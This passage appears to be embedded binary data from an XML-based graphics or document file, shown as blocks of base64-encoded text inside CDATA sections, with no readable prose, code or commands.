qbQtcl7G8DTYmy7j2blC+4mejAd0Yp+lvxbxNODFGn/GaIxShmNQiIrweBpD6D5BgLX3RgdkPBQJ
U3eOrkM3t5ndzVQ/Fd8Q8ngai2KI71c+VLFVUj2eRrpex/pfkEOmVKTxNBABP2P8k6Hzu30dT6Pr
agjlt5hOG3HRKg+cjJj5V4kavKrQ3XBVsKLoVDZaza2QdSZu4mnIZ2T7TKc6IIUsnsZE/HgXKaBt
42nAIwHp/vblhRrhfY+SpC6eBvd/snI14jCtKvawsVPAl4yHis5EDQhnIlNsK+H94mnEaKUDBTLg
axSaCiRkPMxfkjV4McpyHUQYZDyMoRcScxRxaMhwPA04ZM8NkA8UhR6sCxkP9cUDlUsqGKCZJvE0
mkhSYU3/YoOhc92LSjLehPuTsQ0AGQ9zZOSiXtT+4mmoBQOquTcK9FNy7N59jIf/6yqKp1HBisQB
S0mXOsbDCoE9XNR4GkonzIsgshkd5MbT+MAm9eSIEb7p7+eSiFWehiB9uncedg/zNL4wMMUgfIyH
SYoKTsRh2uyAS3uN8ZATWPmAtzvQIo+MIkvgy6I1Xy1gOcbDQ4YTRRQDaUrNBRtPwx8IhfM0XlHV
vHzWpqx2SuZpfGgGUNjCVozSFTlPo6oMS+zhU6BZ6PMUiRf5DRXjocJ39spvnoZ+BDAs807ucEYa
HOPeljmbSB4laHo50U+0Kqgo7OppVI6q8YnvF6YMyXiwJVWGNKnRyeBN7MOYJs52CQsU8suDcxxZ
K9kpTaMg3d7qL060am/KO/Q0cJ94xQyQtOOMi1YEjch4WJKGVS9maLh142nlSk8DcQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	GyOlHCWnGyInFlAfctcW7HCUpFGFRnb5xJdrTLxMCKdZhUj+3aXbIhctyagMlBYRMVSogHgZJCsY
sFPJbovwN8hdPewZalGVkD7EC5cfLiYyqdDJJ1exCsmoQq58LvnkQFzIAFEBs4AeNpSIMZNDZLWC
5FnpbdGKyh4XYk+YkogEn2+8Ti5Of0t/u1wWZJJ5+OUheHJVFa8Wyc+T6PSLFinHSeslxKd47hVR
j6Lj3TxvUVy1zuckX/58h0lLRvQ5yWmUfE654x/0RvB6BxczLqYQDeoX4kWLjxaRmRMIttckPd6r
Z8ppvVrG9psnQRScsliFalQgF5EHds8elLzHb+Szz7hSJT3OgkWSIaJi+XdW3LZouEXDfjl6zHJF
JCrB7SuvYXismllX/ZrcNaSeLERSNlpIYKiMwPwdptMyKhCOlRYOlRaLFQmFt1tAO8t+V7BEQqxo
ieE6uYj8Ex83wWuVu/ak+FFVvSTlj2vdcQ1L9CLyVZhAMTyG4XEJTkFqiZJZEryW+PcLyfNC8sic
/hpUyOXnbxG8x9Bzln5J4qBXatVcBG/QC53lqVVFqPmX4y16rRoOraZKZlc++gwKdALiW7ytwukc
NV+wu8tQ5JZLbmp6VdTLumb3NbsqvO3i2VdxS3/aiD7zYCk58fix2R2pXxM8VuFr06uaYlZVxzGc
XmH6V3DailUV3zbZ7dY9/+qZl+LHbfWzJNHpGywSDSiXIXlgeu3C6RO8ruRVRKdZRh4eLiY+Vkxi
Qv9Jf6/olwSvoTbtz9EUr6mZfeEwCmh35XJKSCfx2CSee+TPTXeMwuUaV2kGBTrp75E7htUuy35B
6/mjZW+Oq5hFzW2Jf4vgs+gsPWNISk/Wy3rKkA49VD2bePKWkcfE10vvKmJRkquCVhQfR7nj6q9L
wWzMhmVIP4vUKWbXqFYlmaPOZaTUNMHqyUVZqEA+uHChcdKqYYliUh+WLfNmOYffy2W6GIbSsic9
lJuyWJFYqEywWv6c5E6GORl61DKknrFbJtHpFcyuYPY1v6PU9MsR5jaX23STTMlxiD0/KQlKzf8k
9xEs8eQxqdHJ6P/dlU/LEU/uQvJhN6zy5ywfXeXPXXbrQuphwFQkuo2CV50MV3ErYsOruCWxqi56
8bYRtaYIT6d49JeQT6LPMRtGwSwKZk/wipeh6FVjen2SXdKrsmYXJb9P7PpBz50cZ697tUwXQZjT
3i2bPa43yRv0dvEbrWjqXe+P20UvVsstIc8KqFeBErGEPP+q2uVok+BHNW/x488xtJ4kt4yCyy79
zcLfpfXEQ06lt2vEWKgYLsFlF0/O0tssPC1Cuyp4HbUoyU1bc5uLnccMXTYc02kR3T65q06G+Unm
qGlqVVebtt605aOnfPaUD1+y2ylX9Utw1KYrXCeW0Of0sqm5Rcns645HchoFs6iX9ZzkanZhiLBM
tIyS3ZYNq1CBYFCg1B2DXtVEvyraPfFxEn1ezazJj6/kdqSe/Bii2lTVOv6Kjly29bYk8EtCw7D5
LannyGV5NbVJ0VTLMPi1HkeLoR2CnnOkvc3NNjbYpeI2H71PWrpuXGXjo3YdoaVqRU3quYNeH3ok
OV0DO6Xw2bXXJL/OsunRuv5lmX+g3XX+KNKdhm5S6KPokueSmvqkuJMh7W03yOGe5pPixyRDaBk6
y5KajtI0hKY0+OHiOIOh7Hk2+MHdtpPhByXxrzutqIuGUXHLm2JOgnxa9igZUk0Se8ZuuUW7pNUc
qaVvjjXY0Z7GZh3PObroV8SOPaV4f9v9ZX0Jklg0lJ4md23VcuyuRyrKgtsTm+5kqI/hR03hr5ND
DxdBj1mSVnSkmiPV9JRi3XH41+UiGHdaX4q3+MneJnPZX4ofMszBzifFkFmSUDTVqiX3jKLXrzo+
xW2Pkj1K4uO3m+Fuhiq5HammaT1RLOoxw1SLwvi3ym7352ji4ym4/aDjCB1dsDpCuyIxy2pR0Tnq
5GeCVxjSByW7p5KKktZ05K5j9Cw6ydJqiuByyoeHEXlM9lr1riK0RMFrSW+nYveTnq5bHrmpan5T
cfujZQg1/1I8tenIftfi2JtjylVdfvyFKsTy7ywa/qynClZFcvr0riN97WL6qGA21aafcsQ/zs04
77bFnXd/nuplR/KbBLdJbBmEnnf42WDnbtkYkoLcbE5O5+Rs8hHsSU90jiW0PLUqHnoxp7FZJ+S6
eznWn3d62ZF66iFYd13tdSJ4/avpum3pppXgmDfRWxx7soyzTs1xNcehnE7J4cCdp2bZmmU8Kfpi
+I8hD4JtlrEdztxxcdehnew30Y958qLoGclX01DOBu1w0g7n5bRXy2puO6Xp6m1D53h3Wg96dsfd
H8iTJJp1Ym+7ww73tE8Zfs4yF7+509wsc7Vs9jqZ0/Kv88lwF73b20ImCSLHEXqGWJYGRRv8ehIc
paarbf9RvL8v7rp30/IxvMXw5baTu5JS0xdB3ONmrSNSTxTMpuK2Dj8165ycEHrLRN71BbOgc2yz
zfZ2mwxyoLV08egkdewhQz3kPic5YlN9DOEtg7MOzWmfUmTBaytmUa7qk6GnFGlvY7MNDW6jVg2l
6KccYbCbYlW/FG2w00mxFsFU/MqEQC9QKNXrhlDzY5qmNT2t6IuWTzH8WdMV7Kpe9tSqIvUUpSbq
ZT+puZdi7HHy592k+KelLnp+KYbQcpSaeOjxZOiPoMgMYz46S3+X5PQKZlevamJR0XqK7PWqjmG2
bLLbq5ftwe/dOHOzOTsdeyQ95umPYi+GP0n6o5h7HaxlZUiINwAU3AAGkGacmdNwj8M7Lge9Pfxy
EJw9D/a6k7MxNyEtt5Wczbtt8cbRaycbQ0JKDuceT3DD6UJCYq8jlSUfhvf36aFYbjgbDig4A8DB
7Gh8WeohmH8ezG3nZuN2srvz0E62dh4IXXNxlLlN/74309hOVoaEjCEpxhQpyBQpWA5H3ji72zwj
CCLDveP2rru77txwxs1G/jqZ29ANCpXcouD3P81c/FxOxwwJSTuc2utsj8vBTsW2qVTlP2/uunbb
Yo7bQ7AOwV4E/zHkV87m3TT6+9hta7lN9rr760pm6WLXGCYSDNPoN0eX09Ks43LbLoYicvyMYcgk
Q2fJi6GadcJNSLhJ0Z/jqVU/5viXog56nlIUqacugiwnhOWkqDsNZI4htBStKcllPyaJd1usddBN
inbj2GMogyCoXWewVjnouVzn5Tr/ae7jKFJTkbte2bRdjiW3BaGnKD1D5ohyWZMMk2AYlKb6KH5Q
E9WuHpPMxc8Guxnk5s+rw9AOw/rzYK2Dg5/HJD0meYOe/XXwlsFbppJZFu2SXFUfQVOrotoUZI76
GNoh+ElN07uKVPT2urrjaK9rNc0MCQFRpIC7Tw9JlMOBN80jjn0Y6l9Hd5u52ZAhm1XT5m57tQ66
QcF2Nv0ontY0xa58KJ6djqppq6aRHE6GA4pV01pNc7Vs7rqV01E5nZPDSTMuwwEFBwcc7tNMwfd5
49IOh/6+k9PxUoR0KULMTqZqWrnZrFoGd53K4agbTsrhhCEh69bF3nd2OquWiVRV5ry2k5UpUpgh
IWyWnRvOGRJybjjoZkN32/11cdaBO5y2w0k5m7rrdhCcN87coFChMo3wfW+WtLe9WaZyOmqnI3Oc
2umgGQfuttnrftIsnadHDP/TBKnq/X35B67bZnvc/nE0t9Ge52aZ/X2/edpgSHY4YEgKVuuY0BM0
iiz5hdkxKC11UrxDUO46duPSTgcHP5OallBU3rK0wzE7HDTj0OGnah1W6/SkKHMazGUeU/yco0+K
opMUnSQ/gjXY8acpel9+HGmtg3dcrGUxl7lb5nbcr6Iou85mHNjTPmhZUt+nlN3FEBfBOPzYrwux
Kz6Kscfx4jdizyd87qLn+vvUjCN73H+acdepGQfuspwEczGsP9DVNJWzYTudeONijpO9Tu44+/Pu
77NB7z9NvRTnsJO/rjfLXfxwj6M9b/6+fAz3MCSFyuG0WcZmGbrZvJwXd5+aaRkOOJCbjf158Jbt
oLeCW1YMi1DUQ5L518lbB+WkSDshKbfVP67/uvz7brG0R/PsZB+KEA0HFGmmnRxOygmxO88MCSlD
Qj4cUIibkC8khZll/8p6ztTVtBsERaq6h2W8da7GoZm24YAi3GzWbVuzDOY4V+NajXu7rt24spN9
ISFmxvlT1d26+QNBJ+qLo915KKfj4YDiwwFF2uGwWZZ2OnLXzRwHZxnL2dDbJmtZ3XlqxinZcxQc
x90Gc5qbZeVmM242Y0gKVevgI+iXI6tlrZb9ZxlaU1LrmtxWD0F50+aOu0Gv1TppZxNaWZ5E9dH0
mOgNhvdIxp53g6AeirLHxZxELVooErzeSdH2vFbLQg7H7HD2EPTFcN60vyT3UYS7reSEiBsU5Cbk
5TZUu8ac1nKdk36uCXlcsKtaUz/85k57uy03zxgUzw4H/zq74+gtq7vtBj0Su5ra1f66spMi5KYj
962LI911rZbdIpiXZPyBchiSnU7baSX1/MuRF8N9DGevg7tN1ThpxhFDUpickDv07hBMOZx40+iu
i7sO3raV0yk3GzPjxByXg6DtdbDWYbNO2uGoGec/Tfrz0s7G3bJbFG+RhLktzThvt9lf+Gpbq2n1
B8pcd3Y0MUXIGBJydjowx8Ect2acXQxfcBw6zRz8YK3jdkLijEN3mw568qbpoKdSU/zz3o1zOa/d
OLejtZwsRIGiDAlBOZwQBYoOBYp340BiWULRUHl+RLPuvjFFitnzTKv6iyHK2ZSbTZplaJax2tZq
3dnRwJCQ0Pru5kqD4pplIYczZh2V41hOm8Ww1DR+ZVXyHue2ONvQ3FZ/Xg6CHpJ0syxMkQLNNPsL
3U5Wb9sfiqUzHaEqzHGyt71blnY2nvO0wZDdtPoD9RDUQ7APQbzjzE0Ks7PxqGifovPXvWB3Jbdj
cyxCzTTbiJ0ULJf5J/py3z2Srzn3yzMfy5jj2M5G5Wxq8fsBw5KDy8tflnrokcwSVJIekkyx6ogU
54wTcxrJ3rvbxmqdGuz+s0S1bR6GN+i9WxZ/moySWIsSrP88UzqiVlMPQdnbVK2Tap3363AxjLXs
F78WvLLgt7SqfymK1jLUovtJxiJYap3Ty6bYdoSmPEm62gZ7Hfx5dPjh4Rd3HCg9R/BaF8NV45id
kFTr5OMXOkvQWbqcBncbbH5Paepq27kJabPOq2lyx9Wfp3I4a2eTgx/+fXgIvpsGa1rK2bRZFnNc
u22spq2dTv11JXL8ahsZksLcbFhNK0NC9nD8xTH/Qnnj1o5mf2CqjXVRJKnqi6b/MPTBbwdBjyiW
KVConY0Ofm/WmTmO9rx449QNxxvAAEAUKFAOx+R0sgHgoOGAg9rp9J+Id55HJPHOazuctdO5we8v
y7nrVi2jvc7+PNBpoko03XTAFCHihtObKfyFb+exXvdP05wkeZN0uYzkhJCdDU6OpA==
	]]>
	<![CDATA[
	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
